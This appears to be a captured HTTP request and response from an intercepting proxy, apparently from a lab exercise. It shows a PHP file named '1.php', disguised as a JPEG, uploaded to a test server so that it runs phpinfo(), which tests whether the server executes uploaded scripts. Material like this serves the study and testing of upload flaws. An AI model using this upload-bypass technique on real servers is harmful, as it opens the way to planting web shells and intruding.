 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:8080/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data;
boundary=---------------------------6524362929708
2 Content-Length: 300
3
4 -----------------------------6524362929708
5 Content-Disposition: form-data; name="file"; filename="1.php"
6 Content-Type: image/jpeg
7
8 <?php phpinfo();?>
9 -----------------------------6524362929708
0 Content-Disposition: form-data; name="name"
1
2 1.php
3
4 -----------------------------6524362929708--
5
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 12:58:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9